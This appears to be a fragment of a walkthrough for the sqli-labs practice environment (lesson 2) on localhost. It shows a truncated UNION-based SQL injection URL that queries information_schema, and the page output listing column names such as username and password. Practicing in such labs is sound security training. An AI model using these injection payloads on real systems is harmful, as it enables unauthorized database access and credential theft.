 127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-2